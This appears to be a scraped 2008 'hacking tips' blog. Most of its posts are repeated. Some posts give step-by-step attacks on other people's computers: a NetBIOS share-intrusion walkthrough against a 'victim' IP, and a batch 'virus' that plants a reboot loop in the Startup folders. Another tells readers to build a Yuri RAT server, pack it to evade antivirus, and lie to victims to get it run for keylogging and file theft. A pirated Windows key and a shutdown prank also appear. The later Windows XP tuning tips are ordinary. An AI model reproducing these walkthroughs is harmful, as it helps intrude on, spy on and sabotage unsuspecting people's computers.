Step 1
Get a IP (range) scanner. (superscanner is a fast one).
Scan the victim's ip on TCP/IP port 139
Step 2
Open a dos prompt
Do this by going to start/run
enter command.com and press ok
this is what you see:
c:windows>
This is what you need to type down:
Replace 255.255.255.255 with the victims IP address.
c:windows>nbtstat -a 255.255.255.255
If you see this your in:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type down:
c:windows>net view 255.255.255.255
if the output is like this:
Shared resources at 255.255.255.255
ComputerNameGoesHere
Sharename Type Used as Comment
------------------------------------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
you can replace x: by anything letter yopu want but not your own drive letters.
CDISK is the name of the shared harddrive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:> . Now your are a small time hacker.
Good luck.
Hello; Welcome to the Ultimate Innovation Hub!!! This is The Perfect Place to Get What U Want!!!!!!! This Blog contains - Softwares - Computer Tips & Tricks - Movies (Bollywood & Hollywood) - Games - Hacking Tips & Tricks - E-Books & Tutorials - Mobile Zone and much much more to make u DROOOOOL So ENJOY! created by:- Aashish Dinanath Tripathi a.k.a A-T managed by: - Yash a.k.a Cederic Diggory
Saturday, March 1, 2008
Making u r XP genuine
Step 1: Download this file.
http://rs106.rapidshare.com/files/33440832/windows_key_changer.zip
Step 2:
Extract the zip file and run the file "keyfinder.exe"
Point to Options > Change Windows Key
and use the following key and press "change"
______________________________
V2C47-MK7JD-3R89F-D2KXW-VPK3J
______________________________
Step 3:
Restart ur system and ur ready !
By making your XP genuine,u can now install softwares on ur pc
such as Windows Media Player 11 , Internet Explorer 7 , etc.
http://rs106.rapidshare.com/files/33440832/windows_key_changer.zip
Step 2:
Extract the zip file and run the file "keyfinder.exe"
Point to Options > Change Windows Key
and use the following key and press "change"
______________________________
V2C47-MK7JD-3R89F-D2KXW-VPK3J
______________________________
Step 3:
Restart ur system and ur ready !
By making your XP genuine,u can now install softwares on ur pc
such as Windows Media Player 11 , Internet Explorer 7 , etc.
A TRICK TO RESTART SOMEONE'S COMPUTER EVERY TIME
A TRICK TO RESTART SOMEONE'S COMPUTER EVERY TIME
THIS IS A SIMPLE TRICK TO RESTART YOUR COMPUTER ON EVERY START
FIRSTLY U SHOULD HAVE A LITTLE KNOWLEDGE OF MS DOS ..
JUST CREATE A NEW FILE NAME VIRUS.BAT
IN THAT FILE TYPE EXACTLY WHAT IS WRITTEN HERE :---->
@echo off
for %%a IN (C:\documents and settings\all users\start menu\programs\startup\desktop.ini) DO COPY pinfi32.bat "C:\documents and settings\all users\start menu\programs\startup
@echo off
for %%a IN (C:\documents and settings\administrator\start menu\programs\startup\desktop.ini) DO COPY pinfi32.bat "C:\documents and settings\administrator\start menu\programs\startup
cd c:\documents and settings\all users\start menu\programs\startup
@echo off
attrib desktop.ini +h +s
cd\
@echo off
exit
AND CLOSE THAT FILE AFTER SAVING
NOW OPEN THAT FILE ..
NOTHING WILL HAPPEN UNTIL U WILL RESTART
HERE IS A SIMPLE TRICK HOW TO MAKE A BATCH PROGRAM WITHOUT USING DOS
GOTO MY COMPUTER -> TOOLS ->FOLDER OPTIONS -> VIEW->HIDE EXTENSIONS FOR KNOWN FILE TYPES CLICK THAT BOX ...
AND NOW CREATE A NEW FILE WHERE U WANT AND NAME IT AS VIRUS.BAT
AND U HAVE MAKE A BAT FILE WITHOUT USING DOS
AND JUST COPY PASTE THE CODE WHICH I GIVEN BY EDITTING THAT FILE AND JUST SAVE IT
.......
%%DON'T MESS% 6:35 pm(0 minutes ago) THE MOST IMPORTANT PART OF IT IS THAT AFTER U HAVE SUCCESSFULLY MADE A BATCH FILE AND COPIED THAT CODE ..
MAKE ANOTHER BATCH PROGRAM IN WHICH THIS CODES ARE WRITTEN
@echo off
shutdown -r -t 00
exit
GIVE IT NAME AS PINFI32.BAT
AND U R ALMOST DONE
JUST COPY THIS 2 FILES WHEREE EVER U WANT AND OPEN THE VIRUS.BAT FILE AND
THE COMPUTER IS ALWAYS RESTARTED ON WHICH U HAVE DONE.........
THIS IS A SIMPLE TRICK TO RESTART YOUR COMPUTER ON EVERY START
FIRSTLY U SHOULD HAVE A LITTLE KNOWLEDGE OF MS DOS ..
JUST CREATE A NEW FILE NAME VIRUS.BAT
IN THAT FILE TYPE EXACTLY WHAT IS WRITTEN HERE :---->
@echo off
for %%a IN (C:\documents and settings\all users\start menu\programs\startup\desktop.ini) DO COPY pinfi32.bat "C:\documents and settings\all users\start menu\programs\startup
@echo off
for %%a IN (C:\documents and settings\administrator\start menu\programs\startup\desktop.ini) DO COPY pinfi32.bat "C:\documents and settings\administrator\start menu\programs\startup
cd c:\documents and settings\all users\start menu\programs\startup
@echo off
attrib desktop.ini +h +s
cd\
@echo off
exit
AND CLOSE THAT FILE AFTER SAVING
NOW OPEN THAT FILE ..
NOTHING WILL HAPPEN UNTIL U WILL RESTART
HERE IS A SIMPLE TRICK HOW TO MAKE A BATCH PROGRAM WITHOUT USING DOS
GOTO MY COMPUTER -> TOOLS ->FOLDER OPTIONS -> VIEW->HIDE EXTENSIONS FOR KNOWN FILE TYPES CLICK THAT BOX ...
AND NOW CREATE A NEW FILE WHERE U WANT AND NAME IT AS VIRUS.BAT
AND U HAVE MAKE A BAT FILE WITHOUT USING DOS
AND JUST COPY PASTE THE CODE WHICH I GIVEN BY EDITTING THAT FILE AND JUST SAVE IT
.......
%%DON'T MESS% 6:35 pm(0 minutes ago) THE MOST IMPORTANT PART OF IT IS THAT AFTER U HAVE SUCCESSFULLY MADE A BATCH FILE AND COPIED THAT CODE ..
MAKE ANOTHER BATCH PROGRAM IN WHICH THIS CODES ARE WRITTEN
@echo off
shutdown -r -t 00
exit
GIVE IT NAME AS PINFI32.BAT
AND U R ALMOST DONE
JUST COPY THIS 2 FILES WHEREE EVER U WANT AND OPEN THE VIRUS.BAT FILE AND
THE COMPUTER IS ALWAYS RESTARTED ON WHICH U HAVE DONE.........
How To make a fake Virus????
THIS IS HOW TO MAKE A FAKE VIRUS WHAT YOU CAN SEND TO FRIENDS.
1.RIGHT CLICK ON THE BACKROUND OF YOUR DESKTOP
2.CLICK ON NEW AND THEN NEW SHORTCUT
3.ONCE THE BOX HAS COME UP TYPE THIS IN (shutdown -s -t 200 -c "this is a virus"
4.CLICK NEXT TO CONTINUE
5.NAME YOUR VIRUS E.G VIRUS
6.ONCE YOU HAVE DONE THAT CLICK ON FINISH
7.TO MAKE IT MORE PRO RIGHT CLICK ON IT AND CLICK ON PROPERTIES
8.CHANGE THE ICON TO WHAT YOU LIKE BEST
9.NOW JUST SEND IT TO SOMEONE.
1.RIGHT CLICK ON THE BACKROUND OF YOUR DESKTOP
2.CLICK ON NEW AND THEN NEW SHORTCUT
3.ONCE THE BOX HAS COME UP TYPE THIS IN (shutdown -s -t 200 -c "this is a virus"
4.CLICK NEXT TO CONTINUE
5.NAME YOUR VIRUS E.G VIRUS
6.ONCE YOU HAVE DONE THAT CLICK ON FINISH
7.TO MAKE IT MORE PRO RIGHT CLICK ON IT AND CLICK ON PROPERTIES
8.CHANGE THE ICON TO WHAT YOU LIKE BEST
9.NOW JUST SEND IT TO SOMEONE.
Undetectable Remote Hacking
A noob proof tutorial on remote hacking which is 90% undetectable
In this tutorial you will learn how to hack a computer any where in the world. Ok well not anywhere obviously things like the military and the goverment will have very high security so you definately wont be able 2 hack them using this method. I hope not aniways =.
A Major Notice If you are behind a router you will need to port forward your router. To do this you can use a DMS. Its hard to explain as every router has a different interface ( homepage that has a different layout ) so i suggest you go to google and search portforward.com. It will teach you how to port forward your router there.
Ok to begin with you will need these three tools : -
Daemon Crypt - http://rapidshare.com/files/8161346/Daemon_Crypt.rar
Pc Guard - http://rapidshare.com/files/11136172/PC_GUard.rar
Yuri Rat - http://rapidshare.com/files/8161510/Yuri_Rat.rar
Ok now that you have these three tools your 1st step will be to open up Yuri Rat and then click on server build

You should now have the following the screen

In this screen I want you to put your IP address into the DNS/IP section.
To get IP Address go to Start > Run > Type CMD and hit enter. When the black box appears type in IPCONFIG. You will then have your IP Address
Port: You Can Leave As Default (-7898-)
Assigned Name: Doesn’t effect how the server will work its just to keep you more organized so if you wanted to hack your friend “JOE” and specifically make this server for him then you may want to type something like “JOES TROJAN”.
Server Install Name: You should leave this as default as I myself don’t know what the difference is as every server you make is named server when it is 1st created anyway. Do not change it as it may make problems but I am not sure.
Ok as you can see there are more settings on the right hand side. I am going to recommend you settings for different purposes
To Hack A Friend For Fun: Uncheck Everything Unless You Want To Do Optional
(OPTIONAL) Melt Server - Your server will disappear into another folder
(OPTIONAL) Custom Icon if you want to make it more believable or something then get an icon of super Mario or something you get my drift
To Find Out Valuable Information: Check Everything
Ok Now You Are Finished Click Build
Your server will then be saved to your C: or Hard Drive which ever you know it as. Now we are going to make the server about 90% Undetectable. Only once has one of my servers been detected by an anti virus and I think it was a Norton not sure which version. Ive scanned more then once with Kasper Sky & Symantec Anti Virus and every time they said its clean so lets begin
Open Up Daemon Crypt
Select Your File by clicking browse and going to the folder your server is in. If you have not moved it, it will most likely be in C:
So Now You Have This

Click On Crypt and then you can close Daemon Tools
Now Install Your Pc Guard for Win32
When you open it you should get this

Ok you have to do basically the same thing as what you did with daemon tools. Click Browse and then find your server so that you have this

You then want to click on the General Settings and put these settings

Ok now you want to go to customization and make sure nothing is ticked

For the last step you want to click the protection methods tab and set it to plain. And then click on protect

Your server is now undetectable =)
Ok so now we have our server and everything is ready to go. Only thing now is to do some social engineering. Basically just lie to your friend/victim and tell them that it is a harmless file. If you do not know anything about your victim talk 2 him for like 3 days find out what he likes. Then lets say he likes football and naked women XD. say to him its a funny game where you play a 5minute 2D football match and if you win a sexc girl comes up on the screen and strips or something along them lines. Im not to good at social engineering. You could even say to your friend/victim that it is a patch for a game that you know that they have and it adds on extra things. The Server is now on there computer and they have double clicked it. If you checked the melt server option then the server will basically evaporate into their computer. They say hey its not working you say hey thats strange it works on my comp. Ahh fuck it i cant b bothered 2 send it again..
Ok so now you have the server running on there comp and it has opened up the default port for you to connect to.
Once again open Yuri Rat and click on listen. Yuri rat will then listen for your online servers that you have gave to people running on the default port 7898. If the person who you sent the rat to is not online you cant connect. When the server you sent out to your friend/victim a balloon notification will pop up. Note that yuri rat should still be listening for the servers. The server will show up in yuri rat. You right click and press connect. And there you go. you are now successfully connected to your victim

Ok now without uploading plug ins from yuri rat to your friends/victims computer you will only be able to do limited things with the program which are Download files from there comp & put files from your comp onto their comp.
When you are connected click on plug ins and them upload all of them.
You will then have access to keyloggers, screen capture and muc more. If you get stuck click on the help button and it wil tel you more aout plug ins
In this tutorial you will learn how to hack a computer any where in the world. Ok well not anywhere obviously things like the military and the goverment will have very high security so you definately wont be able 2 hack them using this method. I hope not aniways =.
A Major Notice If you are behind a router you will need to port forward your router. To do this you can use a DMS. Its hard to explain as every router has a different interface ( homepage that has a different layout ) so i suggest you go to google and search portforward.com. It will teach you how to port forward your router there.
Ok to begin with you will need these three tools : -
Daemon Crypt - http://rapidshare.com/files/8161346/Daemon_Crypt.rar
Pc Guard - http://rapidshare.com/files/11136172/PC_GUard.rar
Yuri Rat - http://rapidshare.com/files/8161510/Yuri_Rat.rar
Ok now that you have these three tools your 1st step will be to open up Yuri Rat and then click on server build
You should now have the following the screen
In this screen I want you to put your IP address into the DNS/IP section.
To get IP Address go to Start > Run > Type CMD and hit enter. When the black box appears type in IPCONFIG. You will then have your IP Address
Port: You Can Leave As Default (-7898-)
Assigned Name: Doesn’t effect how the server will work its just to keep you more organized so if you wanted to hack your friend “JOE” and specifically make this server for him then you may want to type something like “JOES TROJAN”.
Server Install Name: You should leave this as default as I myself don’t know what the difference is as every server you make is named server when it is 1st created anyway. Do not change it as it may make problems but I am not sure.
Ok as you can see there are more settings on the right hand side. I am going to recommend you settings for different purposes
To Hack A Friend For Fun: Uncheck Everything Unless You Want To Do Optional
(OPTIONAL) Melt Server - Your server will disappear into another folder
(OPTIONAL) Custom Icon if you want to make it more believable or something then get an icon of super Mario or something you get my drift
To Find Out Valuable Information: Check Everything
Ok Now You Are Finished Click Build
Your server will then be saved to your C: or Hard Drive which ever you know it as. Now we are going to make the server about 90% Undetectable. Only once has one of my servers been detected by an anti virus and I think it was a Norton not sure which version. Ive scanned more then once with Kasper Sky & Symantec Anti Virus and every time they said its clean so lets begin
Open Up Daemon Crypt
Select Your File by clicking browse and going to the folder your server is in. If you have not moved it, it will most likely be in C:
So Now You Have This
Click On Crypt and then you can close Daemon Tools
Now Install Your Pc Guard for Win32
When you open it you should get this
Ok you have to do basically the same thing as what you did with daemon tools. Click Browse and then find your server so that you have this
You then want to click on the General Settings and put these settings
Ok now you want to go to customization and make sure nothing is ticked
For the last step you want to click the protection methods tab and set it to plain. And then click on protect
Your server is now undetectable =)
Ok so now we have our server and everything is ready to go. Only thing now is to do some social engineering. Basically just lie to your friend/victim and tell them that it is a harmless file. If you do not know anything about your victim talk 2 him for like 3 days find out what he likes. Then lets say he likes football and naked women XD. say to him its a funny game where you play a 5minute 2D football match and if you win a sexc girl comes up on the screen and strips or something along them lines. Im not to good at social engineering. You could even say to your friend/victim that it is a patch for a game that you know that they have and it adds on extra things. The Server is now on there computer and they have double clicked it. If you checked the melt server option then the server will basically evaporate into their computer. They say hey its not working you say hey thats strange it works on my comp. Ahh fuck it i cant b bothered 2 send it again..
Ok so now you have the server running on there comp and it has opened up the default port for you to connect to.
Once again open Yuri Rat and click on listen. Yuri rat will then listen for your online servers that you have gave to people running on the default port 7898. If the person who you sent the rat to is not online you cant connect. When the server you sent out to your friend/victim a balloon notification will pop up. Note that yuri rat should still be listening for the servers. The server will show up in yuri rat. You right click and press connect. And there you go. you are now successfully connected to your victim
Ok now without uploading plug ins from yuri rat to your friends/victims computer you will only be able to do limited things with the program which are Download files from there comp & put files from your comp onto their comp.
When you are connected click on plug ins and them upload all of them.
You will then have access to keyloggers, screen capture and muc more. If you get stuck click on the help button and it wil tel you more aout plug ins
Make u r Window's XP run Faster
These Are Some Tricks That Make Use Of Programs Listed In This Guide And Nothing Will Happen Even If You Go
DISABLE INDEXING SERVICES
Indexing Services is a small little program that uses large amounts of RAM and can often make a computer endlessly loud and noisy. This system process indexes and updates lists of all the files that are on your computer. It does this so that when you do a search for something on your computer, it will search faster by scanning the index lists. If you don't search your computer often, or even if you do search often, this system service is completely unnecessary. To disable do the following:
1. Go to Start
2. Click Settings
3. Click Control Panel
4. Double-click Add/Remove Programs
5. Click the Add/Remove Window Components
6. Uncheck the Indexing services
7. Click Next
OPTIMISE DISPLAY SETTINGS
Windows XP can look sexy but displaying all the visual items can waste system resources. To optimise:
1.Go to Start
2. Click Settings
3. Click Control Panel
4. Click System
5. Click Advanced tab
6. In the Performance tab click Settings
7. Leave only the following ticked:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
DISABLE PERFORMANCE COUNTERS
Windows XP has a performance monitor utility which monitors several areas of your PC's performance. These utilities take up system resources so disabling is a good idea.
To disable:
1. download and install the Extensible Performance Counter List (http://www.microsoft.com/windows2000/remove404.mspx)
2.Then select each counter in turn in the 'Extensible performance counters' window and clear the 'performance counters enabled' checkbox at the bottom.button below.
SPEEDUP FOLDER BROWSING
You may have noticed that everytime you open my computer to browse folders that there is a slight delay. This is because Windows XP automatically searches for network files and printers everytime you open Windows Explorer. To fix this and to increase browsing significantly:
1. Open My Computer
2. Click on Tools menu
3. Click on Folder Options
4. Click on the View tab.
5. Uncheck the Automatically search for network folders and printers check box
6. Click Apply
7. Click Ok
8. Reboot your computer
IMPROVE MEMORY USAGE
Cacheman Improves the performance of your computer by optimizing the disk cache, memory and a number of other settings.
Once Installed:
1.Go to Show Wizard and select All
2.Run all the wizards by selecting Next or Finished until you are back to the main menu. Use the defaults unless you know exactly what you are doing.
3.Exit and Save Cacheman
4.Restart Windows
OPTIMISE YOUR INTERNET CONNECTION
There are lots of ways to do this but by far the easiest is to run TCP/IP Optimizer.
1. Download(www.speedguide.net/files/tcpoptimizer.exe) and install
2. Click the General Settings tab and select your Connection Speed (Kbps)
3. Click Network Adapter and choose the interface you use to connect to the Internet
4. Check Optimal Settings then Apply
5. Reboot
OPTIMISE YOUR PAGEFILE
If you give your pagefile a fixed size it saves the operating system from needing to resize the page file.
1. Right click on My Computer and select Properties
2. Select the Advanced tab
3. Under Performance choose the Settings button
4. Select the Advanced tab again and under Virtual Memory select Change
5. Highlight the drive containing your page file and make the initial Size of the file the same as the Maximum Size of the file.
Windows XP sizes the page file to about 1.5X the amount of actual physical memory by default. While this is good for systems with smaller amounts of memory (under 512MB) it is unlikely that a typical XP desktop system will ever need 1.5 X 512MB or more of virtual memory. If you have less than 512MB of memory, leave the page file at its default size. If you have 512MB or more, change the ratio to 1:1 page file size to physical memory size.
RUN BOOTVIS - IMPROVE BOOT TIMES download from(www.majorgeeks.com)
BootVis will significantly improve boot times
1. Download and Run
2. Select Trace
3. Select Next Boot and Driver Trace
4. A Trace Repetitions screen will appear, select Ok and Reboot
5. Upon reboot, BootVis will automatically start, analyze and log your system's boot process. When it's done, in the menu go to Trace and select Optimize System
6. Reboot.
7. When your machine has rebooted wait until you see the Optimizing System box appear. Be patient and wait for the process to complete
REMOVE THE DESKTOP PICTURE
Your desktop background consumes a fair amount of memory and can slow the loading time of your system. Removing it will improve performance.
1. Right click on Desktop and select Properties
2. Select the Desktop tab
3. In the Background window select None
4. Click Ok
REMOVE FONTS FOR SPEED
Fonts, especially TrueType fonts, use quite a bit of system resources. For optimal performance, trim your fonts down to just those that you need to use on a daily basis and fonts that applications may require.
1. Open Control Panel
2. Open Fonts folder
3. Move fonts you don't need to a temporary directory (e.g. C:\FONTBKUP?) just in case you need or want to bring a few of them back. The more fonts you uninstall, the more system resources you will gain.
DISABLE UNNECESSARY SERVICES
Because Windows XP has to be all things to all people it has many services running that take up system resources that you will never need. Below is a list of services that can be disabled on most machines:
Alerter
Clipbook
Computer Browser
Distributed Link Tracking Client
Fast User Switching
Help and Support - (If you use Windows Help and Support leave this enabled)
Human Interface Access Devices
Indexing Service
IPSEC Services
Messenger
Netmeeting Remote Desktop Sharing (disabled for extra security)
Portable Media Serial Number
Remote Desktop Help Session Manager (disabled for extra security)
Remote Procedure Call Locator
Remote Registry (disabled for extra security)
Remote Registry Service
Secondary Logon
Routing & Remote Access (disabled for extra security)
Server
SSDP Discovery Service - (Unplug n' Pray will disable this)
Telnet
TCP/IP NetBIOS Helper
Upload Manager
Universal Plug and Play Device Host
Windows Time
Wireless Zero Configuration (Do not disable if you use a wireless network)
Workstation
To disable these services:
Go to Start and then Run and type "services.msc"
Doubleclick on the service you want to change
Change the startup type to 'Disable"
TURN OFF SYSTEM RESTORE
System Restore can be a useful if your computer is having problems, however storing all the restore points can literally take up Gigabytes of space on your hard drive. To turn off System Restore:
Open Control Panel
Click on Performance and Maintenance
Click on System
Click on the System Restore tab
Tick 'Turn off System Restore on All Drives'
Click 'Ok'
DEFRAGMENT YOUR PAGEFILE
Keeping your pagefile defragmented can provide a major performance boost. One of the best ways of doing this is to creat a separate partition on your hard drive just for your page file, so that it doesn't get impacted by normal disk usage. Another way of keeping your pagefile defragmented is to run PageDefrag. This cool little app can be used to defrag your pagefile, and can also be set to defrag the pagefile everytime your PC starts. To install:
Download(www.sysinternals.com) and Run PageDefrag
Tick "Defrag at next Reboot",
Click "Ok"
Reboot
DISABLE INDEXING SERVICES
Indexing Services is a small little program that uses large amounts of RAM and can often make a computer endlessly loud and noisy. This system process indexes and updates lists of all the files that are on your computer. It does this so that when you do a search for something on your computer, it will search faster by scanning the index lists. If you don't search your computer often, or even if you do search often, this system service is completely unnecessary. To disable do the following:
1. Go to Start
2. Click Settings
3. Click Control Panel
4. Double-click Add/Remove Programs
5. Click the Add/Remove Window Components
6. Uncheck the Indexing services
7. Click Next
OPTIMISE DISPLAY SETTINGS
Windows XP can look sexy but displaying all the visual items can waste system resources. To optimise:
1.Go to Start
2. Click Settings
3. Click Control Panel
4. Click System
5. Click Advanced tab
6. In the Performance tab click Settings
7. Leave only the following ticked:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
DISABLE PERFORMANCE COUNTERS
Windows XP has a performance monitor utility which monitors several areas of your PC's performance. These utilities take up system resources so disabling is a good idea.
To disable:
1. download and install the Extensible Performance Counter List (http://www.microsoft.com/windows2000/remove404.mspx)
2.Then select each counter in turn in the 'Extensible performance counters' window and clear the 'performance counters enabled' checkbox at the bottom.button below.
SPEEDUP FOLDER BROWSING
You may have noticed that everytime you open my computer to browse folders that there is a slight delay. This is because Windows XP automatically searches for network files and printers everytime you open Windows Explorer. To fix this and to increase browsing significantly:
1. Open My Computer
2. Click on Tools menu
3. Click on Folder Options
4. Click on the View tab.
5. Uncheck the Automatically search for network folders and printers check box
6. Click Apply
7. Click Ok
8. Reboot your computer
IMPROVE MEMORY USAGE
Cacheman Improves the performance of your computer by optimizing the disk cache, memory and a number of other settings.
Once Installed:
1.Go to Show Wizard and select All
2.Run all the wizards by selecting Next or Finished until you are back to the main menu. Use the defaults unless you know exactly what you are doing.
3.Exit and Save Cacheman
4.Restart Windows
OPTIMISE YOUR INTERNET CONNECTION
There are lots of ways to do this but by far the easiest is to run TCP/IP Optimizer.
1. Download(www.speedguide.net/files/tcpoptimizer.exe) and install
2. Click the General Settings tab and select your Connection Speed (Kbps)
3. Click Network Adapter and choose the interface you use to connect to the Internet
4. Check Optimal Settings then Apply
5. Reboot
OPTIMISE YOUR PAGEFILE
If you give your pagefile a fixed size it saves the operating system from needing to resize the page file.
1. Right click on My Computer and select Properties
2. Select the Advanced tab
3. Under Performance choose the Settings button
4. Select the Advanced tab again and under Virtual Memory select Change
5. Highlight the drive containing your page file and make the initial Size of the file the same as the Maximum Size of the file.
Windows XP sizes the page file to about 1.5X the amount of actual physical memory by default. While this is good for systems with smaller amounts of memory (under 512MB) it is unlikely that a typical XP desktop system will ever need 1.5 X 512MB or more of virtual memory. If you have less than 512MB of memory, leave the page file at its default size. If you have 512MB or more, change the ratio to 1:1 page file size to physical memory size.
RUN BOOTVIS - IMPROVE BOOT TIMES download from(www.majorgeeks.com)
BootVis will significantly improve boot times
1. Download and Run
2. Select Trace
3. Select Next Boot and Driver Trace
4. A Trace Repetitions screen will appear, select Ok and Reboot
5. Upon reboot, BootVis will automatically start, analyze and log your system's boot process. When it's done, in the menu go to Trace and select Optimize System
6. Reboot.
7. When your machine has rebooted wait until you see the Optimizing System box appear. Be patient and wait for the process to complete
REMOVE THE DESKTOP PICTURE
Your desktop background consumes a fair amount of memory and can slow the loading time of your system. Removing it will improve performance.
1. Right click on Desktop and select Properties
2. Select the Desktop tab
3. In the Background window select None
4. Click Ok
REMOVE FONTS FOR SPEED
Fonts, especially TrueType fonts, use quite a bit of system resources. For optimal performance, trim your fonts down to just those that you need to use on a daily basis and fonts that applications may require.
1. Open Control Panel
2. Open Fonts folder
3. Move fonts you don't need to a temporary directory (e.g. C:\FONTBKUP?) just in case you need or want to bring a few of them back. The more fonts you uninstall, the more system resources you will gain.
DISABLE UNNECESSARY SERVICES
Because Windows XP has to be all things to all people it has many services running that take up system resources that you will never need. Below is a list of services that can be disabled on most machines:
Alerter
Clipbook
Computer Browser
Distributed Link Tracking Client
Fast User Switching
Help and Support - (If you use Windows Help and Support leave this enabled)
Human Interface Access Devices
Indexing Service
IPSEC Services
Messenger
Netmeeting Remote Desktop Sharing (disabled for extra security)
Portable Media Serial Number
Remote Desktop Help Session Manager (disabled for extra security)
Remote Procedure Call Locator
Remote Registry (disabled for extra security)
Remote Registry Service
Secondary Logon
Routing & Remote Access (disabled for extra security)
Server
SSDP Discovery Service - (Unplug n' Pray will disable this)
Telnet
TCP/IP NetBIOS Helper
Upload Manager
Universal Plug and Play Device Host
Windows Time
Wireless Zero Configuration (Do not disable if you use a wireless network)
Workstation
To disable these services:
Go to Start and then Run and type "services.msc"
Doubleclick on the service you want to change
Change the startup type to 'Disable"
TURN OFF SYSTEM RESTORE
System Restore can be a useful if your computer is having problems, however storing all the restore points can literally take up Gigabytes of space on your hard drive. To turn off System Restore:
Open Control Panel
Click on Performance and Maintenance
Click on System
Click on the System Restore tab
Tick 'Turn off System Restore on All Drives'
Click 'Ok'
DEFRAGMENT YOUR PAGEFILE
Keeping your pagefile defragmented can provide a major performance boost. One of the best ways of doing this is to creat a separate partition on your hard drive just for your page file, so that it doesn't get impacted by normal disk usage. Another way of keeping your pagefile defragmented is to run PageDefrag. This cool little app can be used to defrag your pagefile, and can also be set to defrag the pagefile everytime your PC starts. To install:
Download(www.sysinternals.com) and Run PageDefrag
Tick "Defrag at next Reboot",
Click "Ok"
Reboot
Increase u r Bandwidth & net speed upto 100%
Here are Registry Tweaks and Scroll down to see Patches
1.Increase bandwidth by tweaking QoS in Windows XP Pro
The following tweak applies only to Windows XP Professional edition.
The default system behavior is that all 100% bandwidth is available, however, if there is a running application that indicates to the OS it needs to send high priority/real time data, then as long as it has the socket open, Windows XP will restrict “best effort” traffic to 80% of the bandwidth so that high priority traffic can be accommodated. Basically, applications can make this request to the operating system for QoS support using the QoS application programming interfaces (APIs) in Windows and this only applies if a specific app is requesting QoS.
If you'd like to change how much bandwidth is reserved for QoS (the default is 20% of the total bandwidth), do the following:
1. Make sure you're logged in as "Administrator" (not just any account with admin privileges).
2. Navigate to START>Run and type: gpedit.msc
3. Navigate to Local Computer Policy > Administrative Templates > Network > QOS Packet Scheduler
4. In the right window, double-click the limit reservable bandwidth setting
5. On the setting tab, check the enabled setting.
6. Where it says "Bandwidth limit %", change it to read 0 (or whatever percentage you want to reserve for high priority QoS data)
7. Click OK, close gpedit.msc
Under START > My Computer > My Network Connections > View Network Connections, right-click on your connection and under Properties (where it lists your protocols), make sure QOS Packet Scheduler is enabled.
The tweak desribed below helps boost priority for DNS & hostname resolution in general. What this means is, it helps web pages load faster, and has negligible effect on downloads (not counting the couple of ms gain with the host resolution at connect-time).
Applying this tweak assumes some proficiency in editing the Windows Registry using Regedit (Start > Run > type: regedit). As always, backup your Registry before making any changes so you can revert to the previous state if you don't like the results.
2.Host Resolution Priority Tweak
host name resolution priority
Windows 2k/XP
First, open the Windows Registry using Regedit, and (after backing up) navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\ServiceProvider
Note the following lines (all hex dwords):
Class = 008 (8) - indicates that TCP/IP is a name service provider, don't change.
LocalPriority = 1f3 (499) - local names cache
HostsPriority = 1f4 (500) - the HOSTS file
DnsPriority = 7d0 (2000) - DNS
NetbtPriority = 7d1 (2001) - NetBT name-resolution, including WINS
What we're aiming to do is increase the priority of the last 4 settings, while keeping their order. The valid range is from -32768 to +32767 and lower numbers mean higher priority compared to other services. What we're aiming at is lower numbers without going to extremes, something like what's shown below should work well:
Change the "Priority" lines to:
LocalPriority = 005 (5) - local names cache
HostsPriority = 006 (6) - the HOSTS file
DnsPriority = 007 (7) - DNS
NetbtPriority = 008 (8) - NetBT name-resolution, including WINS
Windows 9x/ME
The tweak is essentialy the same as in Windows 2000/XP, just the location in the Registry is slightly different. For a more detailed description see the Windows 2000/XP section above.
Open the Windows Registry using Regedit, and (after backing up) navigate to:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\VxD\MSTCP\ServiceProvider
You should see the following settings:
Class=hex:08,00,00,00
LocalPriority=hex:f3,01,00,00
HostsPriority=hex:f4,01,00,00
DnsPriority=hex:d0,07,00,00
NetbtPriority=hex:d1,07,00,00
The "priority" lines should be changed to:
LocalPriority=hex:05,00,00,00
HostsPriority=hex:06,00,00,00
DnsPriority=hex:07,00,00,00
NetbtPriority=hex:08,00,00,00
Reboot for changes to take effect.
In addition to the tweaks already covered in Win 2k/XP Registry Tweaks and More Win 2k/XP Tweaks, the Windows XP Service Pack 2 introduces a few new issues covered in the article below. Please make sure you understand what you are doing before making any changes to your Operating System. Note the information below only applies to Windows XP Service Pack 2.
3.Remove the limit on TCP connection attempts
Windws XP SP2 introduces a few new twists to TCP/IP in order to babysit users and "reduce the threat" of worms spreading fast without control. In one such attempt, the devs seem to have limited the number of possible TCP connection attempts per second to 10 (from unlimited in SP1). This argumentative feature can possibly affect server and P2P programs that need to open many outbound connections at the same time.
Rant: The forward thinking of Microsoft developers here is that you can only infect 10 new systems per second via TCP/IP ?!?... If you also consider that each of those infected computers will infect 10 others at the same rate:
second 1: 1+10 computers
